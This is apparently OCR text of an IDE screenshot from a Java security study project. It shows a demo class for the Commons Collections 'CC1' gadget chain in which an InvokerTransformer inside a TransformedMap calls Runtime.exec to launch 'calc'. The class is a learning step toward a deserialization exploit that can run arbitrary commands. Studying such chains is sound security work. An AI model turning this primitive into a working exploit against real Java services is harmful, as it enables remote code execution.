 CC CC1 Version control Demo2
Project
CC1 C:\Users\miaoj\Documents\Java安全代
.idea
src
main
java
com.miaoji
Demo1
Demo2
InvokerTransformerTest
Main
resources
test
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
Structure
Demo2
main(String[]): void
Demo2.java
3 1
1 package com.miaoji;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4 import org.apache.commons.collections.map.TransformedMap;
5
6 import java.util.HashMap;
7 import java.util.Map;
8
9 public class Demo2 {
10 public static void main(String[] args) {
11 Runtime runtime = Runtime.getRuntime();
12 InvokerTransformer invokerTransformer =
13 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"});
14
15 HashMap<Object, Object> map = new HashMap<>();
16 map.put("key", "value");
17 Map<Object, Object> transformedmap = TransformedMap.decorate(map, keyTransformer: null, invokerTransformer);
18
for (Map.Entry entry : transformedmap.entrySet()) {
entry.setValue(runtime);
21 }
22 }
23 }
24
CC1 > src > main > java > com > miaoji > Demo2
24:1 CRLF UTF-8 4 spaces